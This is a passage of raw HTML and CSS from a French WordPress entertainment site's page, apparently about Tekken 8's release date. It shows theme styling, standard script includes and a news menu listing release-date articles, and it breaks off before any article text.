}.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/29462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=29462' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-770x430.png" imagesrcset="https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png 1700w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-29462 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" 